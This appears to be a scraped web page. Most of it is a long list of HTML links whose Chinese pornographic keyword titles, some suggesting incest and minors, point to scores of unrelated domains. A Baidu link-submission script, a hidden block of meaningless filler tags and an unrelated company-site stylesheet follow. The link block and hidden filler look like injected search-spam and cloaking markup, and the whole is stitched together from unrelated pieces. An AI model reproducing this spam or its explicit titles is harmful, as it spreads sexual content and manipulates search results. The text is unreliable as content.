<a href="http://m.xwfpt.cn" target="_blank">一本久久伊人热热精品中文字幕</a>|
<a href="http://m.qx2016.cn" target="_blank">亚洲欧美日产综合在线网</a>|
<a href="http://www.domainlegality.com" target="_blank">日本欧美大码aⅴ在线播放</a>|
<a href="http://m.qcs-sl.com" target="_blank">欧美三级精品一区二区</a>|
<a href="http://m.00yo.cn" target="_blank">精品国产高清a毛片</a>|
<a href="http://www.gay-bot.com" target="_blank">激情五月天欧美日韩</a>|
<a href="http://www.nimsun.com" target="_blank">少妇无套内谢久久久久</a>|
<a href="http://binfen168.com.cn" target="_blank">国产亚洲美女精品久久久2020</a>|
<a href="http://m.wentianwang.cn" target="_blank">久久久久无码精品亚洲</a>|
<a href="http://www.ctyxmy.cn" target="_blank">国产人妻人伦精品熟女A片</a>|
<a href="http://www.yijunjianshe.com" target="_blank">自拍偷区亚洲综合第一页欧</a>|
<a href="http://m.xt880.cn" target="_blank">国产边摸边吃奶边做爽视频</a>|
<a href="http://petetarsi.com" target="_blank">四虎影视无码永久免费</a>|
<a href="http://canadianpharmtabs.com" target="_blank">黄网站色视频免费国产</a>|
<a href="http://mixx2.com" target="_blank">在线观看片67194</a>|
<a href="http://maullidos.com" target="_blank">亚洲色大成网站WWW看下面</a>|
<a href="http://grandkingghidorah.com" target="_blank">日韩有码在线一区</a>|
<a href="http://m.greenguysmedia.com" target="_blank">亚洲最新版无码AV</a>|
<a href="http://www.yiteyu.com" target="_blank">国产乱人对白A片麻豆</a>|
<a href="http://fayetteville-tx.com" target="_blank">日韩精品一区二区三区免费在线成年黄页网站大全免费看</a>|
<a href="http://wpwzk.cn" target="_blank">国产成人永久在线播放</a>|
<a href="http://m.smallbusinessbankaccount.com" target="_blank">国产精品三级空姐在线观看</a>|
<a href="http://m.sdpinbanji.com" target="_blank">亚洲色大成网站www久久</a>|
<a href="http://chrisandmichele.com" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://gzyongtong.com.cn" target="_blank">亚洲V无码一区二区三区四区观看</a>|
<a href="http://www.che-you.cn" target="_blank">中文字幕一区二区人妻电影</a>|
<a href="http://m.getmybrewery.com" target="_blank">国产又粗又黄又爽的A片动漫软件
日本国产欧美超级黄在线观看</a>|
<a href="http://www.lqdrfz.cn" target="_blank">日韩欧美群交P内射捆绑</a>|
<a href="http://www.coccinelleetpapillon.com" target="_blank">中文日产无乱码在线观看</a>|
<a href="http://www.kalori.cn" target="_blank">免费看黄国产在线</a>|
<a href="http://m.imapmytrip.com" target="_blank">欧美日韩免费成人人片</a>|
<a href="http://www.gzmingka.com" target="_blank">久久99视频国产</a>|
<a href="http://www.yikaics.com" target="_blank">国产精品久久久久久影视不卡</a>|
<a href="http://silverberryfarm.com" target="_blank">国产人妻人伦精品熟女A片</a>|
<a href="http://shglgm.com" target="_blank">国产内射爽爽大片</a>|
<a href="http://www.lkbennetts.com" target="_blank">精品久久久噜噜噜</a>|
<a href="http://www.tourongdai.cn" target="_blank">无码av中文字幕免费放</a>|
<a href="http://m.bqvb.cn" target="_blank">国产女人高潮视频在线观看</a>|
<a href="http://www.sxlcd.com.cn" target="_blank">狼人无码精华AV午夜精品</a>|
<a href="http://www.dcfan.cn" target="_blank">亚洲乱码在线卡一卡二卡新区</a>|
<a href="http://www.ipomelo.cn" target="_blank">亚洲一区AV在线观看无码漫画</a>|
<a href="http://m.2serveu.net" target="_blank">亚洲色欲在线播放一区</a>|
<a href="http://m.gaztranzenergy.com" target="_blank">久久精品无限资源好片</a>|
<a href="http://plan-green.com" target="_blank">真实国产熟睡乱子伦视频</a>|
<a href="http://www.ownbrix.com" target="_blank">国产男女性潮高清免费网站</a>|
<a href="http://solutionsoptimum.com" target="_blank">亚洲wm高清在线</a>|
<a href="http://m.jayvi.cn" target="_blank">人人妻人人澡人人爽精品欧美</a>|
<a href="http://www.gzagri.org.cn" target="_blank">欧美性爱在线播放网站</a>|
<a href="http://m.historyvswomen.com" target="_blank">精品极品国产色在线</a>|
<a href="http://kampoeng-joglo-abangan-ubud.com" target="_blank">日韩国一区二区视频</a>|
<a href="http://sabaythai.com" target="_blank">亚洲人成电影网站色MP4</a>|
<a href="http://m.zhkczm.com" target="_blank">中国美女做爰视频高清</a>|
<a href="http://m.97xl.com" target="_blank">国产主播日韩一区在线观看</a>|
<a href="http://genetic-screening.com" target="_blank">人妻少妇精品久久久久久</a>|
<a href="http://www.lcguangze.com" target="_blank">欧美激情视频国产二区</a>|
<a href="http://stsggzyjyzxhjfzx.cn" target="_blank">国产人妻黑人一区二区三区</a>|
<a href="http://www.mychristiantv.com" target="_blank">亚洲字幕成人中文在线电影网</a>|
<a href="http://www.liquidxonline.com" target="_blank">亚洲欧洲日产国产最新</a>|
<a href="http://zc-net.cn" target="_blank">国产精品嫩草影视在线观看</a>|
<a href="http://www.kartubola.com" target="_blank">在线看片国产日韩欧美亚洲</a>|
<a href="http://iuvny.cn" target="_blank">亚洲精品无码高潮喷水A片小说</a>|
<a href="http://m.albertogarciabarroso.com" target="_blank">亚洲精品久久国产精品37P</a>|
<a href="http://www.fliming.com" target="_blank">最近最新在线观看免费高清儿童</a>|
<a href="http://m.sz-dac.cn" target="_blank">欧美日韩日本在线观看一区</a>|
<a href="http://m.xindy.com.cn" target="_blank">99精品国产99久久久久久97</a>|
<a href="http://m.nkqmyj.cn" target="_blank">欧美xxxx色视频在线观看</a>|
<a href="http://www.fdtwc.com" target="_blank">草草地址线路①屁屁影院成人</a>|
<a href="http://remotecallerbingo.com" target="_blank">最近2019免费中文第一页</a>|
<a href="http://m.endpointassessor.net" target="_blank">日韩精品无码免费专区网站</a>|
<a href="http://m.stxld.cn" target="_blank">伊人精品影院一本到综合</a>|
<a href="http://www.nicepek.cn" target="_blank">国内精品综合久久久40P</a>|
<a href="http://www.centralbisnis.com" target="_blank">亚洲综合五月天久久伊人</a>|
<a href="http://www.flovent.net" target="_blank">欧美日韩国产亚洲一区二区三区</a>|
<a href="http://www.lujiahaoo.cn" target="_blank">国产激情六月四射</a>|
<a href="http://www.namecom.cn" target="_blank">午夜福利无码一区二区</a>|
<a href="http://m.mybubblelife.com" target="_blank">中文文字乱码一二三四</a>|
<a href="http://www.iyhyha8.cn" target="_blank">成a人v在线观看视频</a>|
<a href="http://www.rqbsq.cn" target="_blank">精品亚洲成a人片在线观看少妇</a>|
<a href="http://rhcto.cn" target="_blank">欧美日韩国产综合在线播放</a>|
<a href="http://16jie.com.cn" target="_blank">成人无码区免费视频网站</a>|
<a href="http://m.dubai-shops.com" target="_blank">一本到在线观看视频</a>|
<a href="http://yuyangbeike.com" target="_blank">中文在线网在线中文</a>|
<a href="http://m.babytoydeals.com" target="_blank">思热99re视热频这里只精品</a>|
<a href="http://m.lawyerfields.com" target="_blank">国产成人精品亚洲午夜麻豆</a>|
<a href="http://xxweg.cn" target="_blank">野花韩国视频观看免费高清的</a>|
<a href="http://m.bwkn.com.cn" target="_blank">婷婷六月综合缴情在线</a>|
<a href="http://temai8.cn" target="_blank">精品91自产拍在线</a>|
<a href="http://www.cynthiamerhej.com" target="_blank">国产亲子乱A片免费视频</a>|
<a href="http://cricshort.com" target="_blank">99精品欧美一区二区三区不卡</a>|
<a href="http://willowviewauctions.net" target="_blank">少妇熟女天堂网AV</a>|
<a href="http://m.reefsidecorals.com" target="_blank">亚洲爆乳大丰满无码专区</a>|
<a href="http://www.csghjx.com" target="_blank">久久无码AV亚洲精品色午夜</a>|
<a href="http://www.biann.cn" target="_blank">国产乱人对白A片麻豆</a>|
<a href="http://mobileidea.cn" target="_blank">国产精品久久777777</a>|
<a href="http://m.brainsmmo.com" target="_blank">国产亚洲一区二区三区在线观看</a>|
<a href="http://900717.com" target="_blank">亚洲国产欧美日韩第一精品</a>|
<a href="http://pandaleisure.com" target="_blank">亚洲男人的天堂在线va</a>|
<a href="http://m.kimarineadventures.com" target="_blank">国产最爽的视频国语对白</a>|
<a href="http://huikamaoyi.com" target="_blank">亚洲日韩一区精品射精</a>|
<a href="http://www.mgnovenie.net" target="_blank">国产激情六月四射</a>|
<a href="http://m.agatsunc.com" target="_blank">亚洲小说区图片区另类春色</a>|
<a href="http://www.355w.com" target="_blank">亚洲成A人片在线观看国产</a>|
<a href="http://m.51hdcsf.cn" target="_blank">亚洲成A人V在线蜜臀</a>|
<a href="http://jsmy8888.com" target="_blank">亚洲最大的簧片视频</a>|
<a href="http://www.plan-green.com" target="_blank">精品秘一区二区三区蜜桃</a>|
<a href="http://shentanwang.com" target="_blank">无码aⅴ精品一区二区三区浪潮</a>|
<a href="http://www.bighugspreschool.com" target="_blank">国产一区二区四区在线观看</a>|
<a href="http://weigi.cn" target="_blank">四虎国产精品永久地址99</a>|
<a href="http://www.providencerealtymd.com" target="_blank">日韩一区二区三区高清电影</a>|
<a href="http://www.nahalforoshgah.com" target="_blank">无码中文欧美一区二区三</a>|
<a href="http://www.fuyouchjkl737.cn" target="_blank">老男人久久青草AV高清</a>|
<a href="http://m.kalori.cn" target="_blank">亚洲美国产亚洲av</a>|
<a href="http://m.ldsante.cn" target="_blank">91po国产在线精品免费观看</a>|
<a href="http://www.szwangshan.com.cn" target="_blank">日韩精品人妻无码久久影院</a>|
<a href="http://www.wapoh.cn" target="_blank">91热久久免费频精品黑人99</a>|
<a href="http://kimmmiller.com" target="_blank">aaa毛片视频网站在线观看</a>|
<a href="http://kirkcleaningservices.com" target="_blank">丁香狠狠色婷婷久久综合</a>|
<a href="http://ouxun.com.cn" target="_blank">亚洲欧美日本a∨天堂</a>|
<a href="http://sudsvendor.com" target="_blank">国产精品成人免费观看</a>|
<a href="http://m.ebayapp.com" target="_blank">国产一区二区三区美女</a>|
<a href="http://m.tutelausa.com" target="_blank">亚洲国产精品乱码在线观看97</a>|
<a href="http://www.digitalyouth.com.cn" target="_blank">国产亚洲精品一二三区</a>|
<a href="http://mobilevideosites.com" target="_blank">亚洲爆乳大丰满无码专区</a>|
<a href="http://m.ynjiamai.cn" target="_blank">亚洲精品无码丰满少妇av</a>|
<a href="http://iangouldphotography.com" target="_blank">国产高清日韩欧美卡通</a>|
<a href="http://88mn.cn" target="_blank">99久久免费精品国产72精品九九</a>|
<a href="http://m.ownbrix.com" target="_blank">国产做A爰片久久毛片A片白丝</a>|
<a href="http://m.leathermedicmd.com" target="_blank">日韩AⅤ精品一区二区视频</a>|
<a href="http://www.okdyd.com" target="_blank">少妇伦子伦精品无码styles</a>|
<a href="http://www.liquidxonline.com" target="_blank">国产免费jizz在线播放视频</a>|
<a href="http://m.sdpinbanji.com" target="_blank">亚洲?Ⅴ无码精品</a>|
<a href="http://m.siegofashion.cn" target="_blank">日韩一级完整版电影</a>|
<a href="http://www.mywhitewifeneedsblackcock.com" target="_blank">在线精品国产一区二区三区</a>|
<a href="http://octiva.com.cn" target="_blank">日本无卡码高清免费视频v</a>|
<a href="http://m.sh-hancheng.cn" target="_blank">日韩美女乱淫试看屁视频网站</a>|
<a href="http://www.opensourcekits.com" target="_blank">国产精品7三级在线视频</a>|
<a href="http://m.ihncq.cn" target="_blank">久久人妻无码中文字幕</a>|
<a href="http://victoryroadunite.com" target="_blank">国产成人免费全部</a>|
<a href="http://sudsvendor.com" target="_blank">惠民福利亚洲人成网站色7799</a>|
<a href="http://www.hqetl.com.cn" target="_blank">精品国产一区二区三区国产区</a>|
<a href="http://www.denisetollyfield.com" target="_blank">亚洲夜色噜噜av在线观看</a>|
<a href="http://m.rover12421.com" target="_blank">久久高清无码视频</a>|
<a href="http://m.bjarnepetersen.com" target="_blank">国产伦精品一区二区三区妓女下载</a>|
<a href="http://www.ggwhw.com.cn" target="_blank">亚洲精品国产suv</a>|
<a href="http://hardemanfilms.com" target="_blank">亚洲精品AV无码喷奶水糖心</a>|
<a href="http://m.jsdegu.cn" target="_blank">精品国产人妻国语</a>|
<a href="http://www.cp27j0x.cn" target="_blank">欧美成人一级二级三级在线观看免费</a>|
<a href="http://niumaishop.com" target="_blank">成a人v在线观看视频</a>|
<a href="http://webnmore.net" target="_blank">亚洲精品白浆高清久久久久久</a>|
<a href="http://www.cowcommand.com" target="_blank">24小时日本在线www免费的</a>|
<a href="http://justhealthconsultants.com" target="_blank">亚洲熟女高清一区</a>|
<a href="http://techbustop.com" target="_blank">亚洲精品无码丰满少妇av</a>|
<a href="http://m.tourongdai.cn" target="_blank">精品综合久久久久久98</a>|
<a href="http://pinst.com.cn" target="_blank">性欧美13处14处破在线观看</a>|
<a href="http://www.biophotosharing.com" target="_blank">aaa毛片视频网站在线观看</a>|
<a href="http://m.digitalarroba.com" target="_blank">久久久久无码精品国</a>|
<a href="http://mikecasatelli.com" target="_blank">亚洲欧美国产VA在线播放</a>|
<a href="http://www.yiwu123.cn" target="_blank">精品免费久久毛片</a>|
<a href="http://liveinternet.cn" target="_blank">日韩在线欧美中文字幕</a>|
<a href="http://www.smallbusinessbankaccount.com" target="_blank">一级日韩美黄黄色大片免费观看</a>|
<a href="http://www.jhhcjz.cn" target="_blank">欧美经典日韩精品</a>|
<a href="http://55food.com" target="_blank">一区二区三区免费视频中文乱码</a>|
<a href="http://bft-challengers.cn" target="_blank">亚洲国产综合av在线</a>|
<a href="http://skycd.cn" target="_blank">99久久精品费精品国产红杏</a>|
<a href="http://huikezhuangshi.cn" target="_blank">成人小说亚洲一区二区三区</a>|
<a href="http://www.thuniscan.com" target="_blank">日韩无码高清一区二区</a>|
<a href="http://m.qcs-sl.com" target="_blank">四虎亚洲精品成人a在线观看</a>|
<a href="http://www.aiilpay.cn" target="_blank">亚洲av日韩av不卡在线观看</a>|
<a href="http://m.wunderlustphotography.com" target="_blank">国产欧美日韩亚洲一区二区三区</a>|
<a href="http://www.killyouridol.com" target="_blank">日韩欧美国产第二区</a>|
<a href="http://fl-locksmiths.com" target="_blank">亚洲heyzo专区无码综合</a>|
<a href="http://www.menhaircutstyle.com" target="_blank">欧美成人免费观看全部</a>|
<a href="http://www.zk1.com.cn" target="_blank">日韩欧美精品网站</a>|
<a href="http://88mn.cn" target="_blank">精品视频一区二区三区在线高清</a>|
<a href="http://www.c970.cn" target="_blank">亚洲成AV人片一区二区蜜柚</a>|
<a href="http://www.thewildernessbnb.com" target="_blank">五十路亲子中出在线观看</a>|
<a href="http://www.bet6149.com" target="_blank">一区二区日韩国产精品</a>|
<a href="http://m.tengxunshipin.cn" target="_blank">色综合久久久久久久久久</a>|
<a href="http://m.wunderlustphotography.com" target="_blank">国产婷婷综合在线视频中文</a>|
<a href="http://5ykj.com.cn" target="_blank">亚洲制服丝袜一区二区三区</a>|
<a href="http://hbxinrui.cn" target="_blank">最好看免费观看高清影视大全</a>|
<a href="http://huikamaoyi.com" target="_blank">成人做爰A片免费看网站爱酱</a>|
<a href="http://cacse.cn" target="_blank">国产亚洲欧美日韩在线一区二区三区</a>|
<a href="http://www.dysm168.cn" target="_blank">在线观看精品视频一区二区三区</a>|
<a href="http://m.be-star.com.cn" target="_blank">中文亚字幕无码一区</a>|
<a href="http://hoska.cn" target="_blank">97久久精品无码一区二区欧美人</a>|
<a href="http://ccrzt.cn" target="_blank">女人夜夜春精品a片</a>|
<a href="http://cfit.com.cn" target="_blank">秋霞鲁丝片av无码中文字幕</a>|
<a href="http://m.catstax.com" target="_blank">www国产无套内射com</a>|
<a href="http://zbshzkb.cn" target="_blank">高清欧美日韩精品麻豆</a>|
<a href="http://tekarin.cn" target="_blank">久久精品极品盛宴观看</a>|
<a href="http://www.fim7.cn" target="_blank">国产精品99re在线观看</a>|
<a href="http://m.hongjiangjixie.com" target="_blank">人妻AV中文字幕久久</a>|
<a href="http://m.duwh.cn" target="_blank">婷婷久久综合九色综合</a>|
<a href="http://m.xt880.cn" target="_blank">国产欧美日韩综合在线色图</a>|
<a href="http://ghkrkr.cn" target="_blank">亚洲一码二码三码精华液</a>|
<a href="http://www.daohengtang.cn" target="_blank">日韩免看一级a一片无码</a>|
<a href="http://42spirit.com" target="_blank">日韩亚洲欧美日韩亚洲</a>|
<a href="http://www.fq80.com" target="_blank">亚洲a精品vs一区二区三区18</a>|
<a href="http://osagestaves.com" target="_blank">一本大道无码人妻精品专区</a>|
<a href="http://circulodemaquetadores.com" target="_blank">欧美日韩一区二区高清视频</a>|
<a href="http://yansc.cn" target="_blank">国产精品扒开腿做爽爽爽A片</a>|
<a href="http://www.girlscoutcandybars.com" target="_blank">国产亚洲美女精品久久久2020</a>|
<a href="http://www.sdeft.cn" target="_blank">中国精品久久一级片</a>|
<a href="http://www.kmjybx.cn" target="_blank">天天爽夜夜爽夜夜爽精品视频</a>|
<a href="http://lilliputtminigolf.com" target="_blank">www国产亚洲精品久久网站</a>|
<a href="http://www.3ya888.com" target="_blank">一级a欧美日本亚洲AA在线视频</a>|
<a href="http://m.remotecallerbingo.com" target="_blank">无码人妻精品一区二区三18禁</a>|
<a href="http://www.lxshilongwang.com" target="_blank">亚洲国产精品va久久久久久</a>|
<a href="http://www.z-car.cn" target="_blank">精品免费久久毛片</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="oo4o2" class="pl_css_ganrao" style="display: none;"><li id="oo4o2"><table id="oo4o2"><tr id="oo4o2"></tr></table></li><th id="oo4o2"></th><center id="oo4o2"></center><del id="oo4o2"></del><cite id="oo4o2"></cite><menu id="oo4o2"></menu><pre id="oo4o2"></pre><del id="oo4o2"></del><input id="oo4o2"></input><strong id="oo4o2"><del id="oo4o2"><button id="oo4o2"></button></del></strong><li id="oo4o2"><table id="oo4o2"><tr id="oo4o2"></tr></table></li><ul id="oo4o2"></ul><cite id="oo4o2"><ul id="oo4o2"><option id="oo4o2"></option></ul></cite><cite id="oo4o2"><ul id="oo4o2"><option id="oo4o2"></option></ul></cite><xmp id="oo4o2"></xmp><noframes id="oo4o2"><tr id="oo4o2"><blockquote id="oo4o2"></blockquote></tr></noframes><object id="oo4o2"></object><delect id="oo4o2"></delect><strike id="oo4o2"></strike><td id="oo4o2"><tbody id="oo4o2"><tbody id="oo4o2"></tbody></tbody></td><option id="oo4o2"><th id="oo4o2"><td id="oo4o2"></td></th></option><tfoot id="oo4o2"><dd id="oo4o2"><optgroup id="oo4o2"></optgroup></dd></tfoot><pre id="oo4o2"></pre><wbr id="oo4o2"><tr id="oo4o2"><small id="oo4o2"></small></tr></wbr><em id="oo4o2"></em><nav id="oo4o2"></nav><nav id="oo4o2"></nav><object id="oo4o2"><pre id="oo4o2"><fieldset id="oo4o2"></fieldset></pre></object><bdo id="oo4o2"></bdo><ul id="oo4o2"></ul><abbr id="oo4o2"></abbr><tbody id="oo4o2"></tbody><acronym id="oo4o2"></acronym><abbr id="oo4o2"></abbr><option id="oo4o2"></option><samp id="oo4o2"></samp><samp id="oo4o2"></samp><del id="oo4o2"></del><pre id="oo4o2"><code id="oo4o2"><object id="oo4o2"></object></code></pre><tr id="oo4o2"></tr><button id="oo4o2"></button><fieldset id="oo4o2"><source id="oo4o2"><em id="oo4o2"></em></source></fieldset><option id="oo4o2"></option><tr id="oo4o2"></tr><fieldset id="oo4o2"></fieldset><pre id="oo4o2"></pre><xmp id="oo4o2"><nav id="oo4o2"><cite id="oo4o2"></cite></nav></xmp><wbr id="oo4o2"></wbr><tr id="oo4o2"></tr><fieldset id="oo4o2"></fieldset></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.2serveu.net/Templates/dongtie/style/css.css
body_size: 6753
content:
@charset "utf-8";
/* CSS Document */
*{margin:0 auto;padding:0px;}
body,p,h1,h2,h3,h4,h5,ul,li,img,table,tbody,tr,td,a,span{margin:0 auto;padding:0px;_margin:0 auto;_padding:0px;}

body{font-size:12px;text-transform: inherit;letter-spacing:1px;color:#1d1d1d; font-family:"Microsoft YaHei";}

img{border:none;}

a{text-decoration:none;border:none}

ul li{list-style:none}


.footer_phonebai{display: none;}
.footerDiv{display: none;}


#header_bg{ background:url(header_bg.jpg) repeat-x; height:139px;}

.header_index{ width:1150px; margin:0 auto;}

.header_top{ height:39px; line-height:39px; margin-bottom:2px;}

.header_nav_menu{ display:none;}

.search_hot h1{float:right;color:#7d7d7d; font-size:14px;font-weight:normal;}
.search_wenzi { color: #e9e9e9!important;}

.top_left{ float: left; color:#919191;}

.top_left span{ border-left:2px solid #f3f3f3;border-right:2px solid #f3f3f3; display: block; width:170px; float:left; font-size:14px; background:url(tel.jpg) no-repeat 20px center; padding-left:42px; margin-right:17px;color:#888888}

.top_right{ float:right; font-family: "宋体"; width:385px;}

.top_right li{ float: left}

.top_right li a{ color:#606060}

.cn{ background:url(cn.jpg) no-repeat left center; padding-left:26px; }

.en{ background:url(en.jpg) no-repeat left center; padding-left:26px; margin-right:20px; }

.cn a{ color:#252525; font-size:14px;}

.en a{ color:#252525; font-size:14px;}

.header{ clear:both}

.logo{ float:left;}

.header_nav{ float:right;}

.header_nav li{ float:left; width:89px; height:98px; line-height:98px; text-align: center; font-size:18px; margin-left:5px;}

.header_nav li a{ color:#343434; display:block}

.header_nav li a:hover{ background:url(nav_a.jpg) no-repeat top center; color:#fff}

.header_nav .header_nav_a a{background:url(nav_a.jpg) no-repeat top center; color:#fff}

.swiper-container{ clear:both;}

.search_shouye{margin:0px auto; width:1150px; margin-top:30px}
.search_title{ background:url(search_h2.jpg) no-repeat left top; line-height:60px; color:#fff; height:60px; width: 140px;float: left;}
.search_title span{padding-left:25px; margin-left:30px; font-size:16px}
.shouye_search{ overflow:hidden; border:1px solid #e9e9e9; margin-top:1px}
.search_hot{ margin-left:8px; float:left; line-height:56px;}
.search_hot p{color:#00408a; font-size:16px; float:left;}
.search_hot h1{float:left;color:#7d7d7d; font-size:14px;font-weight:normal;}
.search_hot a{ color:#7d7d7d; font-size:14px}
.search_hot a:hover{color:#910404;}
.search_index{float:right; margin-right:10px; width: 232px; line-height:40px; margin-top:8px;}
.input{float:left; width:149px; padding-left:10px; background:url(search_left.jpg) no-repeat left top; height:40px; line-height:40px; color:#cfcfcf; border:none; font-size:14px;font-family:"Microsoft YaHei";}
.search_name{float:right; width:72px;font-size:14px;height: 40px;}

.pro_bg{ background:url(pro_h2.jpg) no-repeat top center; overflow: hidden; margin-top:37px; }

.pro_index{ width:1150px; margin:0 auto}

.pro_h2{ text-align:center; height:59px; line-height:59px; font-size:24px; color:#2b2b2b; font-weight:normal; margin-bottom:10px;}

.pro_h2 span{ color:#e57615; font-weight:bold}

.h2_p{ text-align:center; font-size:14px; color:#5d5d5d; margin-bottom:30px;}

.pro_list{ float:left; width:225px; border:1px solid #cccccc; padding:23px 16px}
.pro_list h2 {font-size:14px;}
.prolist_h2{ background:#00408a; height:45px; line-height:45px; color:#fff; font-size:18px; font-weight:bold; padding-left:7px;}

.prolist_h2 span{ font-size:12px; font-weight:normal; text-transform:uppercase;letter-spacing: normal;}

.pro_list ul{border-bottom:2px solid #959595; overflow:hidden; padding-bottom:15px;}

.pro_list ul li{ background:url(prolist_dian.jpg) no-repeat 16px center; height:40px; line-height:40px; font-size:14px;font-family: "宋体"; font-weight:bold; border-top:1px solid #ccc}

.pro_list ul li a{ padding-left:30px; color:#636363;}

.pro_list ul li a:hover{ color:#e57615}

.p_contact{ margin-top:20px;  background:url(tel_logo.jpg) no-repeat left center;  padding-left:56px; color:#3d3b3b; font-size:18px; }

.p_contact span{ font-size:16px; color:#e57615;font-family: "宋体";}

.pro_right{ float: right; width:867px;}

.pro_show ul li{ float:left;  text-align:center; width:275px; height:295px; margin:0px 6px;border:1px solid #ccc;}

.pro_show ul li img{ border:5px solid #ccc}

.pro_show ul li p{ height:45px; line-height:45px; font-size:14px; color:#5d5d5d}

.pro_show ul li h3{ height:45px; line-height:45px; font-size:14px; color:#5d5d5d}

.pro_show ul li a{ display:block;}

.pro_show ul li a:hover img{ border:5px solid #00408a}

.pro_show ul li a:hover p{ color:#e57615}

.case_bg{ background:url(case_bg.jpg) no-repeat top center; overflow:hidden; margin-top:40px; margin-bottom:30px;}

.case_index{ width:1150px; margin:0 auto; margin-top:151px; background:#f3f3f3; overflow:hidden; padding-bottom:27px;}

.case_index .h2_index{ background:url(case_h2.jpg) no-repeat top center; }

.h2_index{margin-top:17px; margin-left:7px; margin-bottom:25px; padding-top:26px; font-size:24px; color:#00408a; font-weight:bold; font-size:24px;}

.h2_index span{ font-size:14px; background:url(more_dian.png) no-repeat right center; padding-right:18px; margin-left:9px; font-weight:normal}

.h2_index span a{ color:#000}

.h2_index span a:hover{ color:#c30001}

.pro_tuijian{width:1150px; margin:0px auto; clear:both;    margin-top: 50px; overflow:hidden;}
.pro_tuijian h2{margin-bottom:10px;    float: left;}
.pro_tuijian ul li{float:left; text-align:center;margin: 0px 7px;}
.pro_tuijian ul li img{border:1px solid #dedede;}
.pro_tuijian ul li a{color:#1d1d1d;}
.pro_tuijian ul li p{ font-size:14px;}
.pro_tuijian ul li h3{ font-size:14px;}
.pro_tuijian span{    font-size: 14px;line-height: 20px;padding-bottom: 10px;display: block;/* width: 1150px; */clear: both;}

.pro1_left {width: 560px;float: left;}
.pro1_left ul li { width: 270px;margin: 0px 10px 0px 0px;}
.pro1_left span {padding-left:0px;padding-right:0px;clear: both;}
.pro1_left h2 {float: left;width: 500px;}
.pro1_more {width: 50px;float: right;height: 20px;line-height: 24px;font-size: 12px;color: #313131;}
.pro1_right {width: 560px;float:right;}
.pro1_right h2 {float: left;width: 500px;}
.pro1_right ul li { width: 265px;margin: 0px 15px 0px 0px;}
.pro1_right span {padding-left:0px;padding-right:0px;clear: both;}






#demo {overflow:hidden;width:1140px; margin:0 auto; height:120px;}

#indemo {float: left;width: 800%;}

#demo1 {float: left;}

.download_show li{ float:left; text-align:center;width:116px;height:120px;  margin:0px 3px; }

.download_show li img{width:110px;height:83px; padding:3px 0px}

.download_show li a{ display:block;background:#fff}

.download_show li a:hover{ background:#00408a;}

.download_show li p{ font-size:12px;  line-height:30px; color:#7d7d7d;}

.download_show li a:hover p{ color:#fff; font-weight:bold}

#demo2 {float: left;}

.about_bg{ clear:both; background:url(about_bg.jpg) no-repeat top center;  overflow:hidden;background-size:100% 100%; padding-bottom:20px;}

.about_index{width:1150px; margin:0 auto;}

.about_h2{ background: url(about_h2.png) no-repeat left bottom; margin-top:12px; margin-left:12px; font-size:30px; color:#00408a; font-weight:bold; padding-bottom:10px;}

.about_h2 span{ font-size:18px; color:#000000; font-weight:normal}

.about_p{ width:700px; float:left; padding:5px 0px 0px 12px; line-height:23px; text-indent:2em; font-size:16px;}

.about_index .slider_more{ clear:both;margin-left:12px; margin-top:-44px !important;}

.news_index{ width:1150px; margin:0 auto; padding-top:23px; margin-bottom:38px; overflow:hidden; clear:both }

.news_index .h2_index{ background:url(news_h2.jpg) no-repeat top center; }

.news_index ul{ float:left; width:816px; margin-left:10px; background:#f3f3f3}

.news_index ul li{ float:left; width:816px; height:88px}

.news_index ul li a:hover .n_time{ background:#00408a}

.news_index ul li a:hover .n_list_right{ color:#00408a}
.news_indexl {    width: 825px;float: left;}
.news_indexr {    width: 323px;float: right;border: 1px solid #f3f3f3;;}
.n_time{ width:96px; height:77px; float:left; background:#434343; text-align:center; font-size:30px; color:#ececec; padding-top:10px;line-height: 1em;}

.n_time span{ font-size:14px;}

.n_list_right{ float:right; width:685px; border-bottom:1px solid #cccccc;height:77px; font-size:14px; color:#404040; font-weight:bold; padding:10px 15px 0px 15px; line-height:20px; margin-right:5px;}

.n_list_right span{ font-size:12px; color:#565656; font-weight:normal; padding-top:5px; display:block}

.news_img{ float:right; }
.news_indexr p { clear: both;padding: 10px;}
.top{ clear:both; text-align:center}

.feedback_contact_bg{ background:#f2f2f2; clear:both; overflow:hidden; padding-bottom:30px;}

.feedback_contact_index{ width:1150px; margin:0 auto}

.f_left{ float:left; width:380px; margin-top:27px; margin-left:9px}

.f_c_h2{ font-size:20px; color:#000; }

#facebook_in{ width:380px;  margin-top:10px;  }

#name_in{ width:380px; height:35px; line-height:35px; border:1px solid #bbbbbb; margin-bottom:7px; text-indent:1em;color:#757a72;*margin-left:-12px }

#tel1_in{ border:1px solid #bbbbbb; width:190px; height:35px;margin-bottom:7px;line-height:35px;text-indent:1em;color:#757a72;*margin-left:-12px}

#mailbox_in{border:1px solid #bbbbbb; width:190px; height:35px;margin-bottom:7px;line-height:35px;text-indent:1em;color:#757a72;*margin-left:-12px}

#content_in{ width:380px;height:92px; line-height:30px; border:1px solid #bbbbbb; margin-bottom:12px;text-indent:1em;*margin-left:-12px}

.tijiao_in{ background:#00408a; height:35px; text-align:center; width:115px; border:none; font-size:18px; color:#fff; margin-left:130px;  }

.f_right{ float:right; width:665px; margin-top:30px}

.contact_left{ float:left; line-height:30px; font-size:15px; color:#2a2a2a; width:380px; background:url(f_tel.jpg) no-repeat left top; padding-left:27px; margin-top: 10px}

.contact_left span{ font-size:18px; color:#e60012}

.contact_right{ float:right; width:155px; margin-right:27px; text-align:center}

.contact_right img{ width:155px; border:1px solid #cacaca}

.contact_right span{ font-size:14px; padding-top:5px; display:block}

.footer_bg{ background:url(footer_bg.jpg) repeat-x #00408a;   clear:both; overflow:hidden;padding-bottom:10px;}

.footer{ width:1150px; margin:0 auto; }

.f_list{ float:left; width:150px;padding-top:35px; height:294px;font-family:"Microsoft YaHei"; margin:0px 5px; padding-bottom:10px; }

.f_list h2{ font-size:14px; color:#fff; line-height:30px; padding-bottom:10px}
.f_list p{ font-size:14px; color:#fff; line-height:30px; padding-bottom:10px; text-align:left!important;}
.f_list ul li{ line-height:23px;}

.f_list a{ color:#fff}

